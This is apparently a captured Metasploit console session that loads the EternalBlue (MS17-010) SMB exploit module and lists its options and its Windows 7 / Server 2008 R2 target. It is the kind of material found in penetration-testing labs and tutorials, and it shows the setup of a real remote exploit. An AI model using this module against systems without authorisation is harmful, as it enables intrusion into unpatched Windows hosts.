 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target address range or CIDR identifier
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs